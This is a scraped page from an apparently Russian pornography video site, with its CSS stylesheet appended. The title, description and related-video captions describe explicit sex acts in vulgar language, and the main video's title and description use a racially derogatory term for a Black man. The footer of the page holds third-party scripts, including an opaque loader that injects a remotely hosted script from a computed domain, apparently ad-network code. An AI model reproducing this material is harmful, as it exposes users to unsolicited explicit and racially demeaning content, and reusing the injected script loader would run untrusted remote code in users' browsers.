

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moxbab.com/video/muzhik-pokorno-nablyudaet-kak-zhenu-snoshaet-negr/
body_size: 4361
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#
              video: http://ogp.me/ns/video#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Мужик покорно наблюдает, как жену сношает негр</title>
<meta name="description" content="Продолжительность видео: 28:37. Женщина объяснила своему мужу, что он не очень хорошо ее ебет и она покажет ему как надо. Для демонстрации того, …" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/static/images/favicon.png" />
	  <link href="/static/style/styles.css" type="text/css" rel="stylesheet" />
	  <link href="/static/style/engine.css" type="text/css" rel="stylesheet" />
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
  <link href='https://fonts.googleapis.com/css?family=Exo+2:400,300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
 <link rel="canonical" href="https://moxbab.com/video/muzhik-pokorno-nablyudaet-kak-zhenu-snoshaet-negr/" />
      <meta property="og:type" content="video.movie" />
      <meta property="og:title" content="Мужик покорно наблюдает, как жену сношает негр"/>
      <meta property="og:url" href="https://moxbab.com/video/muzhik-pokorno-nablyudaet-kak-zhenu-snoshaet-negr/"/>
      <meta property="og:video" href="https://movi.geefap.com/9e10a3d1920f21ccfa004c00ac39de77/videofiles/2/144501839_456239373.mp4"/>
      <meta property="og:description" content="Женщина объяснила своему мужу, что он не очень хорошо ее ебет и она покажет ему как надо. Для демонстрации того, как надо трахать баб, жена привела домой крепкого негра и …"/>
      <meta property="video:duration" content="28:37"/>
      <meta property="og:image" href="https://moxbab.com/screenshots/2/144501839_456239373_7.jpg"/>
      <meta property="ya:ovs:adult" content="true"/>
	  <meta property="og:video:type" content="video/mp4"/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70132939-8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70132939-8');
</script>
<script src="/static/js/playerjs.js" type="text/javascript"></script>
</head>

<body>

<div class="wrap">

	<header class="header with-bg">
		<div class="header-in center">
			<a href="/" class="logotype" title="На главную">Порно волосатых</a>
			<div class="search-box">
					<form id="quicksearch" method="get" action="/video/">
						<div class="search-inner">
							<input id="story" name="search" placeholder="Поиск видео" type="text" />
							<button type="submit" title="Найти"><span class="fa fa-search"></span></button>
						</div>
					</form>
			</div>

			<div class="nav-line clearfix">
				<nav>
					<ul class="menu-line ic-l">
                                                <li><a href="https://moxbab.com/"><span class="fa fa-home"></span>Главная</a></li>
						<li><a href="#" class="grady2 show-menu" data-modal="#menu-modal" data-title="Категории видео"><span class="fa fa-hand-pointer-o"></span>Категории</a></li>
						<li><a href="https://moxbab.com/video/"><span class="fa fa-video-camera"></span>Видео</a></li>
						<li><a href="https://moxbab.com/foto/"><span class="fa fa-camera-retro"></span>Фото</a></li>
						
					</ul>
					<ul class="menu-modal clearfix modal hidden" id="menu-modal">
<li><a href="https://moxbab.com/video/category/anal/">Анал</a></li>
<li><a href="https://moxbab.com/video/category/blonde/">Блондинки</a></li>
<li><a href="https://moxbab.com/video/category/homemade/">Домашнее</a></li>
<li><a href="https://moxbab.com/video/category/mature/">Зрелые</a></li>
<li><a href="https://moxbab.com/video/category/">Все категории</a></li>
</ul>
				</nav>

			</div>
		</div>
	</header>

	<main class="main center">








		<div class="clearfix">
			<div id='dle-content'><article class="full-page ignore-select">

	<header class="full-title">
		<h1 class="main-title">Мужик покорно наблюдает, как жену сношает негр</h1>
	</header>

	<div class="full-cols clearfix">
	
		<div class="fc-left">
		
			<div class="player-box video-box">
				<div id="player"></div>
                                <script>
                                    var player = new Playerjs({id:"player", file:"https://movi.geefap.com/9e10a3d1920f21ccfa004c00ac39de77/videofiles/2/144501839_456239373.mp4", poster:"https://moxbab.com/screenshots/2/144501839_456239373_7.jpg"});
                                </script>	
			</div>
			
			<div class="player-info clearfix">
               					<div class="rate3 clearfix" data-post-id="789" data-type="video">
						<div class="pluss" id="like"><span class="fa fa-thumbs-up"></span></div>
						<div class="minuss" id="dislike"><span class="fa fa-thumbs-down"></span></div>
						<div class="rate-info">
							<div class="rate-votes"><span class="rate-sub">(Голосовало <span id="vote-num">27</span>)</span></div>
							<div><span class="rate-sub">6562 просмотров</span></div>
						</div>
					    <span id="ratig-layer" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+7</span></span>
					</div>
				<div class="pi-col ic-l">
					<span class="fa fa-calendar"></span>20.01.2020
				</div>
				
				<div class="pi-col ic-l">
					<span class="fa fa-clock-o"></span>28:37
				</div>
			</div>
			
					
			<div class="tabs-box">
				<div class="tabs-sel grady3">
					<span>Описание</span> 
					
				</div>
				<div class="tabs-b visible">
					<div class="player-desc full-text clearfix">
						Женщина объяснила своему мужу, что он не очень хорошо ее ебет и она покажет ему как надо. Для демонстрации того, как надо трахать баб, жена привела домой крепкого негра и на глазах мужа отдалась ему. Негр кончил на пизду бабе и ушел, а изумленный муж слизал сперму негра с пизды распутной женушки
					</div>
					<div class="tags-list"><span>Категории:</span><a href="/video/category/brunette/">Брюнетки</a><a href="/video/category/creampie/">Кремпай</a><a href="/video/category/interracial/">Межрассовое</a><a href="/video/category/teen/">Молодые</a><a href="/video/category/skinny/">Худые</a></div>
                                       
					</div>
				
			</div>
			
		</div>
		
			<div class="fc-right">
			
		</div>	
	</div>
	
	<h2 class="main-title">Похожие видео:</h2>
	<div class="floats clearfix" id="rels">
		<div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/bryunetka-postepenno-obnazhilas-i-vstavila-palcy-v-kisku/">
			<img src="https://moxbab.com/screenshots/2/54995792_171822782_14.jpg" alt="Брюнетка постепенно обнажилась и вставила пальцы в киску" />
			<div class="t-meta t-time">15:39</div>
		</a>
		<a class="thumb-caption" href="/video/bryunetka-postepenno-obnazhilas-i-vstavila-palcy-v-kisku/">
			Брюнетка постепенно обнажилась и вставила …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/seks-s-nebritoj-zhenshinoj/">
			<img src="https://moxbab.com/screenshots/2/54995792_456239274_4.jpg" alt="Секс с небритой женщиной" />
			<div class="t-meta t-time">32:45</div>
		</a>
		<a class="thumb-caption" href="/video/seks-s-nebritoj-zhenshinoj/">
			Секс с небритой женщиной
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/lesbiyanki-zanimayutsya-jogoj-na-svezhem-vozduhe/">
			<img src="https://moxbab.com/screenshots/2/146792186_456239074_8.jpg" alt="Лесбиянки занимаются йогой на свежем воздухе" />
			<div class="t-meta t-time">28:41</div>
		</a>
		<a class="thumb-caption" href="/video/lesbiyanki-zanimayutsya-jogoj-na-svezhem-vozduhe/">
			Лесбиянки занимаются йогой на свежем …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/masha-soset-drugu-posle-raboty/">
			<img src="https://moxbab.com/screenshots/1/46925215_456239038_18.jpg" alt="Маша сосет другу после работы" />
			<div class="t-meta t-time">06:27</div>
		</a>
		<a class="thumb-caption" href="/video/masha-soset-drugu-posle-raboty/">
			Маша сосет другу после работы
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/afrikanka-i-turist-iz-evropy/">
			<img src="https://moxbab.com/screenshots/1/122815462_456239351_6.jpg" alt="Африканка и турист из Европы" />
			<div class="t-meta t-time">12:36</div>
		</a>
		<a class="thumb-caption" href="/video/afrikanka-i-turist-iz-evropy/">
			Африканка и турист из Европы
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/devushka-iz-kanady-masturbiruet-v-vannoj/">
			<img src="https://moxbab.com/screenshots/1/154587920_456241117_3.jpg" alt="Девушка из Канады мастурбирует в ванной" />
			<div class="t-meta t-time">16:31</div>
		</a>
		<a class="thumb-caption" href="/video/devushka-iz-kanady-masturbiruet-v-vannoj/">
			Девушка из Канады мастурбирует в …
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/ryzhaya-dala-v-promezhnost/">
			<img src="https://moxbab.com/screenshots/1/156727272_456239250_9.jpg" alt="Рыжая дала в промежность" />
			<div class="t-meta t-time">15:08</div>
		</a>
		<a class="thumb-caption" href="/video/ryzhaya-dala-v-promezhnost/">
			Рыжая дала в промежность
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/krasivye-lesbushki-polizali-vse/">
			<img src="https://moxbab.com/screenshots/1/165120769_456240221_2.jpg" alt="Красивые лесбушки полизали все" />
			<div class="t-meta t-time">56:14</div>
		</a>
		<a class="thumb-caption" href="/video/krasivye-lesbushki-polizali-vse/">
			Красивые лесбушки полизали все
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/vyebal-kak-shlyuhu-krasivuyu-tajku/">
			<img src="https://moxbab.com/screenshots/1/109735108_456239247_3.jpg" alt="Выебал как шлюху красивую тайку" />
			<div class="t-meta t-time">05:21</div>
		</a>
		<a class="thumb-caption" href="/video/vyebal-kak-shlyuhu-krasivuyu-tajku/">
			Выебал как шлюху красивую тайку
		</a>
	</div>
</div><div class="thumb">
	<div class="thumb-in">
		<a class="thumb-img img-box ps-link22" href="/video/hudaya-devushka-otdyhaet-v-saune-so-starikom/">
			<img src="https://moxbab.com/screenshots/1/88674838_456239981_3.jpg" alt="Худая девушка отдыхает в сауне со стариком" />
			<div class="t-meta t-time">10:00</div>
		</a>
		<a class="thumb-caption" href="/video/hudaya-devushka-otdyhaet-v-saune-so-starikom/">
			Худая девушка отдыхает в сауне …
		</a>
	</div>
</div>
	</div>
	
</article>

<div id="dle-ajax-comments"></div>
</div>
		</div>


	</main>

	<div class="bottom with-bg">

		<footer class="footer with-bg">
			<div class="footer-in center">
								<div class="bot-text">
				@ 2019 - 2023 | Только волосатые лобки - MoxBab.com | <a href="mailto:bisla0149@gmail.com">Обратная связь</a>
                </div>
			</div>
		</footer>

	</div>

</div>

<script type="text/javascript" src="/static/js/some.js"></script>
<script src="/static/js/libs.js"></script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53141563, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53141563" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type='text/javascript' src='https://teachmeiwnd.com/services/?id=121963'></script>

<script type='text/javascript' data-cfasync='false'>
	let e18cac081f_cnt = 0;
	let e18cac081f_interval = setInterval(function(){
		if (typeof e18cac081f_country !== 'undefined') {
			clearInterval(e18cac081f_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e18cac081f_domain + '/' + e18cac081f_path + '/' + e18cac081f_file + '.js?20323a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e18cac081f_cnt += 1;
			if (e18cac081f_cnt >= 60) {
				clearInterval(e18cac081f_interval);
			}
		}
	}, 500);
</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://moxbab.com/static/style/styles.css
body_size: 5982
content:

/* SET BASE
----------------------------------------------- */
* {background: transparent;margin:0;padding:0;outline:none;border: 0;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
ol, ul {list-style:none;}
blockquote, q {quotes:none;}
table {border-collapse:collapse;border-spacing:0;}
input, select {vertical-align:middle;}
article, aside, figure, figure img, hgroup, footer, header, nav, section, main {display: block;}
body { font: 16px/20px 'Exo 2', Arial, Helvetica, sans-serif; line-height:normal; padding:0; margin:0;        
color: #e3e3e3; background-color:#222; height:100%; width:100%; font-weight:400;}
img {max-width:100%;}
.clr {clear: both;}
.clearfix:after {content: ""; display: table; clear: both;}
a {color: #e3e3e3; text-decoration: none;}
a:hover, a:focus {color:#ff9900; text-decoration: none;}
h1, h2, h3, h4, h5 {font-weight:400; font-size:18px;}
   
.form-wrap {margin:0; background-color:#333; padding-top:20px;}
.sub-title h1 {margin-bottom:15px; font-size:24px;}
.pm-page, .search-page, .static-page, .tags-page {}


/*--- SET ---*/
.button, .up-second li a, .up-edit a, .qq-upload-button, button:not(.color-btn), html input[type="button"], input[type="reset"], input[type="submit"] {
padding:0 20px; display:inline-block; height:40px; line-height:40px; border-radius:3px; cursor:pointer; 
background: #ff9900; color:#000; box-shadow:2px 2px 2px rgba(0,0,0,0.2);}
button::-moz-focus-inner, input::-moz-focus-inner {border:0; padding:0;}
button[disabled], input[disabled] {cursor:default;}
.button:hover, .up-second li a:hover, .up-edit a:hover, .qq-upload-button:hover,
button:not(.color-btn):hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover 
{background:#ff9900; color:#fff;}
button:active, html input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active 
{box-shadow: inset 0 1px 4px 0 rgba(0,0,0,0.1);}
input[type="submit"].bbcodes, input[type="button"].bbcodes, input.bbcodes, .ui-button 
{font-size: 12px !important; height: 30px !important; line-height:30px !important; padding: 0px 10px; border-radius:3px;}

input[type="text"], input[type="password"] {display:block; width:100%; height:40px; line-height:40px; padding:0 15px;
color:#fff; background-color:#000; border-radius:3px; -webkit-appearance: none; box-shadow:none;}
input[type="text"]:focus {}

input:focus::-webkit-input-placeholder {color: transparent}
input:focus::-moz-placeholder {color: transparent}
input:focus:-moz-placeholder {color: transparent}
input:focus:-ms-input-placeholder {color: transparent} 

select {height:40px; border:1px solid #222; background-color:#e3e3e3; color:#000;}
textarea {display:block; width:100%; padding:10px; border:1px solid #222; background-color:#000; color:#FFF; 
border-radius:0 0 6px 6px; box-shadow:inset 0 0 4px 0 rgba(0,0,0,0.1); overflow:auto; vertical-align:top; resize:vertical;}

.img-box {overflow:hidden; position:relative; background-color:#CCC;}
.img-box img {width:100%; min-height:100%;}
.nowrap {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
button, .show-login,.thumb-in {transition: all .3s;}
a{transition: color .3s, background-color .3s, opacity .3s;}

.flex-row {display:flex; flex-flow:row wrap; justify-content:space-between;}
.flex-col {display:flex; flex-direction:column; justify-content:center;}
.ic-l span.fa {margin-right:10px;}
.ic-r span.fa {margin-left:10px;}
.ps-link, .ps-link2 {cursor:pointer;}
.hidden {display:none;}
.modal-mask {position:fixed; z-index:8888; left:0; top:0; width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
display:none; overflow-x:hidden; overflow-y:auto;}
.modal-content {max-width:100%; margin:0 auto; background-color:#FFF;}
.modal-title {padding:20px; background-color:#222; font-size:18px; position:relative;}
.modal-title .fa {position:absolute; right:20px; top:20px; cursor:pointer;}

.grady, .navigation span, .pagi-nav a:hover, .modal-title, .show-menu:hover {background: #ff9900; color:#fff;}
.grady2, .pagi-load a, .menu-modal a:hover {background: #ff9900; color:#000;}
.grady3, .header:after, .pagi-nav-inner {background-color:#111; 
background: linear-gradient(to bottom, #333 0%, #222 50%, #222 50%, #111 100%);}
.with-bg222 {background:#000 url(../images/bg.jpg) center top fixed; background-size:100% auto; position:relative;}
.with-bg222:before {position:relative; content:""; opacity:0.6; position:absolute; left:0; top:0; width:100%; height:100%;
background: #000;
background: -webkit-linear-gradient(to left, #000 , #ac2908);
background: linear-gradient(to right, #000 , #ac2908);}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; overflow:hidden;}
.center {min-width:320px; max-width:1240px; margin:0 auto; position:relative; z-index:200;} 
.header {position:relative; background-position:center -100px;}
.header:after {content:""; width:100%; height:50px; position:absolute; left:0; bottom:0; box-shadow:0 0 20px 0 rgba(0,0,0,0.7);}
.header-in {height:150px; padding-top:100px; z-index:1000;}
.main {padding:40px 10px 0 10px; min-height:800px;}
.nav-line {height:50px; padding:0 10px; position:relative;}
.bottom-in {padding:40px 10px;}
.footer-in {padding:20px 10px; text-align:center;}
.header2:before {background:rgba(0,0,0,0.2);}
.bottom:before {background:rgba(0,0,0,0.7); opacity:1;}
.footer:before {background:rgba(0,0,0,1); opacity:1;}

.rkl-bottom {text-align:center; margin-bottom:20px;}
.rkl-floater {width:40%; float:right; height:440px; padding:0 10px 20px 10px;}
.rkl-floater-in {height:100%; padding:10px; overflow:hidden; padding:10px; background-color:#333; box-shadow:0 10px 40px -10px rgba(0,0,0,0);
display:flex; flex-flow:row wrap; justify-content:center; align-items:center; border-radius:4px;}


/* HEADER
----------------------------------------------- */
.logotype {height:100px; width:300px; display:block; position:absolute; left:10px; top:0; 
background:url(../images/logo.png) left center no-repeat; overflow:hidden; text-indent:-1000px; background-size:contain;}
.search-box {position:absolute; top:30px; left:50%; width:400px; margin-left:-200px;}
.search-inner {width:100%; position:relative;}
.search-inner input, .search-inner input:focus {width:100%; padding:0 60px 0 20px; background-color:rgba(0,0,0,1); 
box-shadow:0 1px 4px rgba(0,0,0,0); color:#fff; height:40px; line-height:40px; border-radius:20px;}
.search-box button {position:absolute; right:5px; top:5px; border-radius:15px; box-shadow:none;
padding:0; text-align:center; width:30px; height:30px; line-height:30px;}
.header-btns {display:inline-block; position:absolute; top:30px; right:10px;}
.header-btns > span {display:inline-block; padding:0 10px; line-height:40px; margin-left:10px; color:#000; font-size:14px;}


/* NAV LINE, SORT
----------------------------------------------- */
nav {float:left;}
.menu-line li {display:inline-block;}
.menu-line a {display:block; padding:0 20px; line-height:50px; text-transform:uppercase;}
.menu-modal {background-color:#222; padding:10px;}
.menu-modal li {width:16.6%; float:left;}
.menu-modal a {display:inline-block; padding:7px 10px;}

.sorter {display:inline-block; float:right; position:relative; font-size:14px; top:10px; cursor:pointer;
padding:0 10px; line-height:30px; background-color:#000; border-radius:3px; box-shadow:0 0 0 1px #333;}
.sorter:before {content:attr(data-label); float:left; padding:0 10px 0 0;}
.sorter form {display:none; background-color:#222; padding:10px 15px; line-height:24px; box-shadow:0 0 15px 0 rgba(0,0,0,0.4); 
border-radius:4px; position:absolute; right:0; top:100%; width:220px; z-index:999;}
.sorter a:hover {text-decoration:underline;}
.sorter a {display:block; margin-bottom:10px;}
.sort li.asc a:after, .sort li.desc a:after {content:"\f063"; font-family:FontAwesome; display: inline-block; margin-left:10px;}
.sort li.desc a:after {content:"\f062"}


/* THUMBS
----------------------------------------------- */
.main-title {font-size:24px; font-weight:300; margin-bottom:20px;}
.floats {margin:0 -10px;}

.thumb {width:20%; padding:0 10px 20px 10px; float:left;}
.thumb-in {background-color:#333; box-shadow:0 1px 4px rgba(0,0,0,0.4); border-radius:4px; overflow:hidden; padding-bottom:10px;}
.thumb-img {height:140px; margin-bottom:10px; display: block;}
.thumb-caption {margin:0 10px; overflow:hidden; height:40px; display:block; font-weight:300;}
.t-meta {display:inline-block; position:absolute; color:#FFF; padding:3px 5px; border-radius:3px; font-size:12px;}
.t-rate {top:10px; right:10px; background-color:#7bbc00;}
.t-time {bottom:10px; right:10px; background-color:rgba(0,0,0,0.5);}
.thumb-in:hover {box-shadow:0 10px 40px -10px rgba(0,0,0,1)}
.thumb-in:hover .thumb-caption22 {color:#fff;}


/* PAGS */
.pagi-nav {padding-top:40px;}
.pagi-nav-inner {margin:0 -2000px; padding:10px 2000px 10px 2010px; line-height:50px; box-shadow:0 0 20px 0 rgba(0,0,0,0.3);}
.pagi-load {float:left; margin:-10px 0;}
.pagi-load a {display:block; padding:0 20px; border-radius:0;}
.pagi-inner {float:right; white-space:nowrap; line-height:30px; text-align:center;}
.pagi-inner > span {display:inline-block;}
.pprev, .pnext {}
.pnext a, .pprev a {display:block; width:36px; text-align:center; border-radius:3px;}
.navigation {padding:0;}
.navigation a, .navigation span {display:inline-block; padding:0 5px; min-width:30px; margin:0 7px 0 0;}
.navigation span, .pagi-nav a:hover {background-color:#000; color:#fff; border-radius:3px;}
.navigation span.nav_ext {background:transparent; color:#e3e3e3;}
.dle-comments-navigation .pagi-nav {margin-bottom:0; padding-bottom:20px;}
.pagi-load > span {display:none;}


/* SEO DESCRIPTION
----------------------------------------------- */
.site-desc {color:#ccc; text-align:center; font-size:14px;}
.site-desc h1, .site-desc h2, .site-desc h3 {font-size:24px; font-weight:300; margin-bottom:10px; color:#fff;}
.site-desc h1 span, .site-desc h2 span, .site-desc h3 span {}
.site-desc p {margin-bottom:5px;}
.site-desc a {color:#fff; text-decoration:underline;}


/* FOOTER
----------------------------------------------- */
.bot-menu li {display:inline-block; margin-bottom:20px; border-right:1px solid #fff;}
.bot-menu li:last-child {border:0;}
.bot-menu a {display:block; color:#fff; padding:0 10px;}
.bot-text, .bot-text a {color:#ccc; font-size:12px;}
.bot-text a, .bot-menu a:hover {text-decoration:underline;}


/* FULL
----------------------------------------------- */
.full-page {padding-bottom:40px;}
.full-title {position:relative;}
.full-title a {position:absolute; left:0; top:-20px;}
.full-cols {padding-right:320px; margin-bottom:20px;}
.fc-right {width:300px; margin-right:-320px; float:right;}
.fc-left {width:100%; float:left; min-height:300px;
background-color:#333; box-shadow:0 1px 4px rgba(0,0,0,0.4); border-radius:4px;}
.player-box {border-radius:4px 4px 0 0; overflow:hidden; min-height:200px; background-color:#000;}

.player-info {padding:5px 20px 5px 330px; position:relative; border-bottom:1px solid #222;}
.pi-col {float:left; display:inline-block; line-height:60px; height:60px; font-size:18px; margin-right:20px; color:#e3e3e3;}
.pi-col:last-child {float:right; margin-right:0;} 
.tabs-box {}
.tabs-sel {padding:10px 20px; box-shadow:0 20px 20px -20px rgba(0,0,0,0.3);}
.tabs-sel span {display:inline-block; cursor:pointer; margin-right:37px;}
.tabs-sel span.current {font-weight:700;}
.tabs-b {padding:20px;}
.js .tabs-b {display:none;}
.js .tabs-b.visible {display:block;}
.tags-list {line-height:30px; font-size:14px;}
.tags-list span:first-child {text-transform:uppercase; font-weight:300; margin-right:5px;}
.tags-list a {display:inline-block; padding:0 10px; margin-right:5px; border-radius:15px; background-color:#222;}
.tags-list + .tags-list {margin-top:10px;}

.rate3 {height:60px; width:285px; position:absolute; left:15px; top:5px; text-align:center; padding:0 50px; overflow:hidden;}
.rate3 span[id*="ratig-layer"] {display:none;}
.pluss, .minuss {cursor:pointer; width:40px; height:60px; line-height:60px; position:absolute; top:0; left:0; color:#7bbc00;}
.minuss {color:#ef4559; left:auto; right:0;}
.rate3 span.fa {font-size:34px;}
.pluss:hover {color:#028c19;}
.minuss:hover {color:#a12702;}
.rate-info {height:100%; 
display:flex; flex-direction:column; justify-content:center; align-items:center;}
.ratebar {width:100%; min-height:10px; height:10px; border-radius:4px; overflow:hidden; margin:3px 0 1px 0; position:relative; background-color:#ef4559;}
.ratefill {width:0%; height:100%; position:absolute; left:0; top:0; background-color:#7bbc00; transition:width 1s linear;}
.rateperc {margin-right:5px;}
.rate-sub {font-size:12px; font-style:italic;}

.slice {overflow:hidden; position:relative; transition:height .2s;}
.slice-masked:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:120px;pointer-events:none;
background:-webkit-linear-gradient(top, rgba(51,51,51,0) 0%, #333 100%);
background:linear-gradient(to bottom, rgba(51,51,51,0) 0%, #333 100%);}
.slice-btn {margin:-10px 0 20px 0; font-size:12px;}
.slice-btn span {display:inline-block; cursor:pointer; text-decoration:underline; color:#7bbc00;}

.show-more {display:block; text-align:center;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {width: 100%; max-width:100% !important; height:480px;}
.mejs-container {max-width:100% !important;}
.full-text {font:14px/22px Arial, sans-serif; margin-bottom:20px;}
.full-text img:not(.emoji) {max-width:100%; border:5px solid #222;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#7bbc00;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:20px 0; font-size:18px;}
.full-text p {margin-bottom:15px;}
.full-text ul, .full-text ol {margin:0;}
.full-text ul li {list-style:disc; margin-left:40px;}
.full-text ol li {list-style:decimal; margin-left:40px;}
.full-text table {width:100%; text-align:left;}
.full-text table tr td {padding:10px; border:1px solid #ccc; font-size:12px; }
.full-text table tr:nth-child(2n+1) {background-color:#f6f6f6;} 
.full-text table img {display:block; margin:0; border:0; max-width:350px}
.attach {line-height:40px; background-color:#f5f5f5; padding:0 15px 0 0; border-radius:4px; margin:10px 0; overflow:hidden;}
.attach .download-link {color:#FFF !important; text-decoration:none !important; margin-right:15px; float:left; 
display:inline-block; padding:0 15px; background:#0297dc;}
.attach-info {float:right;}
.attach i {margin-right:5px;}
.dcont {border:1px solid #e3e3e3; padding:0 15px 15px 15px; margin:20px 0; line-height:20px; background-color:#FFF;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-taglist {margin:20px 0; font-size:12px;}
.full-taglist-t { margin-bottom:5px; font-weight:700;}
.full-taglist a {margin:0 0 3px 0; color:#06c}
.full-taglist span {margin-right:5px;}


/* COMMENTS
----------------------------------------------- */
.full-comms {}
.add-comm-form {background-color:#222; padding:20px; position:relative;}
.ac-title {font-weight:700; margin-bottom:10px; font-size:16px;}
.ac-inputs input {width:49%; float:left;}
.ac-inputs input:last-child {float:right;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}
.ac-textarea textarea {height:85px;}
.ac-submit {}
.sec-answer + .sec-label {margin-top:10px;}
.ac-protect {margin-top:-10px;}
.ac-protect .label {font-size:12px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {b}
.add-comm-form .login-social {position:absolute; right:17px; top:10px;}

.login-social {text-align:center;}
.comm-social {text-align:left;}
.login-social:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:10px;}
.login-social a {display:inline-block; margin:0 3px 10px 3px;}
.login-social img {display:block; width:30px;}
.login-social a:hover img {transform:scale(1.1);}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#111; margin:20px 0;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#fff;}
.comments-items {padding:20px 0 0 0; margin-top:50px; background-color:#222; border-radius:6px; box-shadow:0px 1px 2px rgba(0, 0, 0, 0.15);}

.comm-item {padding:0 20px 15px 80px; margin-bottom:15px;  font-size:14px; border-bottom:1px solid #111;}
.comm-left {float:left; margin-left:-60px; width:60px; height:60px; overflow:hidden; position:relative;}
.comm-right {float:right; width:100%; padding-left:10px;}
.comm-left img {width:100%; min-height:100%;}
.comm-top-info {}
.comm-info-line {position:relative; padding-right:120px;}
.comm-author, .comm-date {float:left; color:#888; font-size:10px; display:inline-block;}
.comm-author {font-size:14px; font-weight:bold; margin:0 10px 0 0; color:#7bbc00;}
.comm-author a {color:#7bbc00;}
.comm-date {color:#e3e3e3; font-size:14px;}
.comm-text {margin:10px 0; min-height:20px;}
.comm-body {}
.signature {font:italic 11px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; border-top:1px dashed #111;}
.comm-bottom-info {}
.comm-bottom-info ul {text-align:right;}
.comm-bottom-info ul li {display:inline-block; margin-left:5px;}
.comm-bottom-info ul li:first-child, .comm-bottom-info ul li:nth-child(2) {float:left; margin-left:0; margin-right:10px;}
.comm-bottom-info ul li a {font-size:10px;}
.comm-bottom-info ul li i {margin-right:10px;}
.comments-tree-list .comments-tree-list {background-color:#111; padding-top:15px; margin-top:-15px;}

.comm-rate {position:absolute; right:0; top:-8px; line-height:30px; border-radius:4px; background-color:#444}
.comm-rate span.ratingtypeplusminus {display:block; padding:0 30px;  color:#e3e3e3; 
font-weight:700; font-size:16px;}
.comm-rate a {display:block; width:20px; height:30px; position:absolute; top:0; left:5px; 
text-align:center; line-height:30px; font-size:28px; font-weight:700; color:#61b804;}
.comm-rate a:last-child {left:auto; right:5px; line-height:30px; 
color:#ec000b; top:-3px;}
.comm-rate a:hover {opacity:0.7;}
.comm-rate > span > span.ratingzero {color: #e3e3e3;}
.comm-rate > span > span.ratingtypeplus {color: #e3e3e3;}
.comm-rate > span > span.ratingplus {color:#61b804;}
.comm-rate > span > span.ratingminus {color:#ec000b;}

.pos-comm {}
.neg-comm {}


/* LOGIN
----------------------------------------------- */
.login-box {padding:20px; background-color:#222; display:none;}
.login-input {margin-bottom:20px;}
.login-button button {display:block; text-align:center; width:100%;}
.login-button button:hover {}
.login-checkbox {font-size:12px; margin:10px 0; color:#888;}
.login-checkbox input {display:none;}
.login-checkbox input + label:before {width:10px; height:10px; margin-right:5px; cursor:pointer; position:relative; top:2px;
border-radius:3px; border:1px solid #ccc; content:""; background-color:#f6f6f6; display:inline-block;}
.login-checkbox input:checked + label:before { background-color:#c9282d;}
.login-links {text-align:center; line-height:30px;}
.login-links a {float:left; text-decoration:underline;}
.login-links a:last-child {float:right;}
.login-links a:hover {text-decoration:none;}
